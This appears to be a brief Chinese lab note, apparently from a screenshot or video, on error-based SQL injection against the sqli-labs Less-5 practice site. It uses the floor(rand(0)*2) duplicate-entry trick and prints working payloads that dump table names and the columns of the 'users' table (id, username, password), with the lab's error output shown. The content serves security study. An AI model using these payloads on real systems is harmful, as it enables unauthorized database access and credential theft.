 floor()注入
确认字符注入（闭合符号）/数字注入,前段语句查询列数
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from
information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_ws('
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users'),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat
Welcome Dhakkan
Duplicate entry 'id,username,password-1' for key ''
bilibili